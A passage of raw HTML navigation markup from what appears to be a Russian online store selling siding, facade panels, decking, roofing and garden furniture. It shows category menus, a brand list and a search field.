class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/latonit/">Latonit</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnye-sistemy-amk/">Фасадные системы АМК</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a></div><div class="c-catalog-columns__subcategory"><a href="/category/stupeni-dpk-3/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/">Грядки ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/">Для сада</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a></div><div class="c-catalog-columns__subcategory"><a href="/category/mebel-dlya-ulits/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка</a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div><div class="c-header-dropdown-bar_brands-container"><div class="c-brands-dropdown"><div class="c-brands-catalog"><div class="c-block"><div class="c-block__header"><div class="c-brands-catalog__header-container"><div class="c-brands-catalog__header-text-container"><span class="c-header c-header_h4">Производители</span></div></div></div><div class="c-block__content"><div class="c-brands-catalog__columns"><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/terrapol/">Terrapol</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">W</div><a class="c-link c-link_style_hover" href="/brand/woodvex/">Woodvex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cm-decking/">Cm Decking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/docke/">Docke</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/faynag/">Faynag</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grand-line/">Grand Line</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nanowood/">NANOWOOD</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cedral/">Cedral</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Ю</div><a class="c-link c-link_style_hover" href="/brand/u-plast/">Ю-Пласт</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/decover/">Decover</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">A</div><a class="c-link c-link_style_hover" href="/brand/aquasystem/">Aquasystem</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/dortmax/">Dortmax</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vox/">VOX</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">E</div><a class="c-link c-link_style_hover" href="/brand/ecodecking/">Ecodecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/fineber/">FineBer</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/holzhof/">Holzhof</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">I</div><a class="c-link c-link_style_hover" href="/brand/iws/">IWS</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">K</div><a class="c-link c-link_style_hover" href="/brand/kronex/">Kronex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">L</div><a class="c-link c-link_style_hover" href="/brand/latonit/">Latonit</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">M</div><a class="c-link c-link_style_hover" href="/brand/mitten/">Mitten</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/multideck/">MultiDeck</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nilo/">Nilo</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/nordside/">Nordside</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">R</div><a class="c-link c-link_style_hover" href="/brand/royal-stone/">Royal Stone</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/rusdecking/">RusDecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">S</div><a class="c-link c-link_style_hover" href="/brand/savewood-seyvud/">Savewood</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/shinglas/">Shinglas</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tecos/">Tecos</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tegola/">Tegola</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vinyl-on/">Vinyl-On</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/yalta/">Мебель Yalta</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Z</div><a class="c-link c-link_style_hover" href="/brand/zodiac/">Zodiac</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kanyon/">КАНЬОН</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">А</div><a class="c-link c-link_style_hover" href="/brand/alta-profil/">Альта-профиль</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/aelit/">Аэлит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Д</div><a class="c-link c-link_style_hover" href="/brand/dachnyy/">Дачный</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/derevoplast/">ДеревоПласт</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/dolomit/">Доломит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/metall-profil/">Металл профиль</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kiriss-fasad/">Кирисс Фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/mirko/">Мирко</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Я</div><a class="c-link c-link_style_hover" href="/brand/ya-fasad/">Я-фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">С</div><a class="c-link c-link_style_hover" href="/brand/sanada-ridge/">Саnada Ridge</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Т</div><a class="c-link c-link_style_hover" href="/brand/t-sayding-tehosnastka/">Т-сайдинг (Техоснастка)</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tehnonikol/">Технониколь</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">B</div><a class="c-link c-link_style_hover" href="/brand/brusdecor/">BrusDecor</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/hilst/">HILST</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grinderdeco/">GrinderDeco</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">П</div><a class="c-link c-link_style_hover" href="/brand/piks/">ПИКС</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tweet/">TWEET</a></div></div></div></div></div></div></div></div></div></div></div></div><div class="l-header__floating-bar"><div class="c-header-floating"><div class="l-container"><div class="c-header-floating__inner"><div class="c-header-floating__logo c-header-floating__logo_narrow"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-floating__shop"><div class="c-header-floating__catalog"><span class="c-button c-button_style_transparent c-header-floating__dropdown-btn" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="c-burger-icon" style="width:18px;height:12px"><span class="c-burger-icon__box"><span class="c-burger-icon__inner"></span></span></span></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><div class="c-header-floating__search"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-697ab105b5e9d" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из древесно-полимерного композита (ДПК)</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1476" title="Ступени ДПК"><span>Ступени 